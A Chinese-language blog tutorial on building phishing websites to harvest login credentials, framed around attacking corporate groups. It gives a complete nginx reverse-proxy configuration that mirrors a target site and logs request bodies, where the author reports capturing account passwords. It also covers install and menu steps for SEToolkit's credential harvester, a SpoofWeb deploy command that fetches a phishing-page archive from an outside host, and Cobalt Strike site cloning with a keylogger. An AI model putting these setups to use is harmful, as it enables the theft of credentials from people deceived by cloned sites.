钓鱼网站怎么制作
-
废话不多说,钓鱼YYDS,尤其是在对一些集团类型的攻击时,很好用
1、基于反向代理的钓鱼网站搭建
一个虚假的钓鱼网站比较容易被人发现,因为功能是不能正确使用的,即使你使用302重定向,动作也是非常明显的(虽然也可以用,效果也还行),但是基于反向代理的钓鱼网站搭建的话,你只是进行了一次中转,用户还是访问的是实际原来的服务器。
下载一个宝塔,宝塔可以让我们很方便的下载nginx
wget -O install.sh http://download.bt.cn/install/install-ubuntu_6.0.sh && sudo bash install.sh
记得放行端口

当然也可以直接安装
rm /usr/sbin/nginx rm -rf /etc/nginx apt-get remove nginx apt-get remove nginx-full apt-get update apt-get install nginx-full
修改配置:
vim /www/server/nginx/conf/nginx.conf

修改点在16行,修改日志记录;74——79行,修改代理网站,自己看吧
cat /www/server/nginx/conf/nginx.conf
user www www; worker_processes auto; error_log /www/wwwlogs/nginx_error.log crit; pid /www/server/nginx/logs/nginx.pid; worker_rlimit_nofile 51200; events { use epoll; worker_connections 51200; multi_accept on; } http { log_format TestLog escape=json '$request $request_body $status '; include mime.types; #include luawaf.conf; include proxy.conf; default_type application/octet-stream; server_names_hash_bucket_size 512; client_header_buffer_size 32k; large_client_header_buffers 4 32k; client_max_body_size 50m; sendfile on; tcp_nopush on; keepalive_timeout 60; tcp_nodelay on; fastcgi_connect_timeout 300; fastcgi_send_timeout 300; fastcgi_read_timeout 300; fastcgi_buffer_size 64k; fastcgi_buffers 4 64k; fastcgi_busy_buffers_size 128k; fastcgi_temp_file_write_size 256k; fastcgi_intercept_errors on; gzip on; gzip_min_length 1k; gzip_buffers 4 16k; gzip_http_version 1.1; gzip_comp_level 2; gzip_types text/plain application/javascript application/x-javascript text/javascript text/css application/xml; gzip_vary on; gzip_proxied expired no-cache no-store private auth; gzip_disable "MSIE [1-6]."; limit_conn_zone $binary_remote_addr zone=perip:10m; limit_conn_zone $server_name zone=perserver:10m; server_tokens off; access_log off; server { listen 8088; server_name 81.68.xx.xx; index index.html index.htm index.php index.jsp login.jsp index.aspx; #root /www/server/phpmyadmin; #error_page 404 /404.html; include enable-php.conf; location /{ proxy_pass https://106.75.xx.xx; proxy_set_header Host 81.68.xx.xx; proxy_set_header X-Forwarded-For $remote_addr; } access_log /www/wwwlogs/access.log TestLog; } include /www/server/panel/vhost/nginx/*.conf; }配置完重启
nginx -s reload
或者nginx -c /www/server/nginx/conf/nginx.conf
查看日志,发现成功记录了账户密码

但是经过测试,不是所有的网站都能copy,有的网站由于一些前端样式请求解析的问题,导致会出现乱码、404,等一些奇奇怪怪的问题,大概率是需要使用nginx的匹配替换JS,或者header头等,或是跨域访问问题
subs_filter 如
subs_filter_types text/css text/plain application/x-javascript application/javascript; subs_filter http:// 'https://'; subs_filter abc.org 'xyz.net'; subs_filter caoss.com 'css.net';//第一个参数是要被替换的,第二个参数是替换后 sub_filter_once off; //替换所有的,默认是on,替换第一个
2、SEToolkit
git clone https://github.com/trustedsec/social-engineer-toolkit.git chmod 777 -R social-engineer-toolkit-master/ cd social-engineer-toolkit python setup.py install
报了个错,但是他提示可以直接使用,后来踩坑pip3问题

填坑
apt-get remove python3-pip 删掉老的pip3 vim vim /etc/apt/sources.list #加入以下内容 deb http://cn.archive.ubuntu.com/ubuntu bionic main multiverse restricted universe deb http://cn.archive.ubuntu.com/ubuntu bionic-updates main multiverse restricted universe deb http://cn.archive.ubuntu.com/ubuntu bionic-security main multiverse restricted universe deb http://cn.archive.ubuntu.com/ubuntu bionic-proposed main multiverse restricted universe sudo apt-get update sudo apt-get install python3-pip 成功运行pip3 pip3 install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simple python setup.py install
1)、打开setoolkit

2)、进入set后,直接盲选输入
1、2、3、2
分别对应
Social-Engineering Attacks 社会工程学
Website Attack Vectors 网站攻击
Credential Harvester Attack Method 凭据收割
Site Cloner 选择克隆的方式来构造
3)、然后选择监听IP,选择克隆网站

怎么说呢,测试效果不尽人意吧,有时候存在各种各样的问题,有时候是可以成功使用的,作为教学的场景是够用的,如果是对于新人的话,还是可以用这个工具很好的演示钓鱼网站。
3、SpoofWeb
https://github.com/5icorgi/SpoofWeb
下载后发现格式为windows,修改格式为unix,sed -i "s/r//" PhishingWebSrv.sh
./PhishingWebSrv.sh 您的域名 Mysql的root密码(随意) 钓鱼页面URL.7z 解压密码
./PhishingWebSrv.sh "sp.hi.org" '81PtmLoDdsi@#402njgJ4G' "https://fileproxy.io/spoofpage.7z" "PaZahey873
这里手上暂时没钓鱼页面的URL源码,就暂时不复现了。

4、goblin 钓鱼网站生成
https://github.com/xiecat/goblin
目前来说比较成熟的一款生成
5、Cobaltstrike
最大的好处就是非常的方便



开启键盘记录器后,效果如下,就是方便,并且克隆出来的网站也比较逼真,偶尔翻车,但是不会很频繁
其他方法,使用WebCopy,Httrack将网站静态源码打包,然后再自行写点代码来对前端用户名密码进行保存,但是我觉得有点麻烦了。这两种工具更适合定制化场景,例如安服仔常做的工作“应急演练”。


下一篇
Setoolkit制作钓鱼站点
-

- K网(Kraken)
- 2023-07-21
- 10616
- Selectfrom the menu:1) Social-Engineering Attacks (社会工程攻击)2) Penetration Testing (Fast-Track) (渗透测试(快速通道))3) Third Party Modules(第三方模块)4) Update the Social-Engineer Toolkit(更新社会工程师工具包)5) UpdateSET configuration(更新集配置)6) Help, Credits, and About99) Exit the Social-Engineer Toolkit
24小时热点
热点专题

 2400372
2400372 







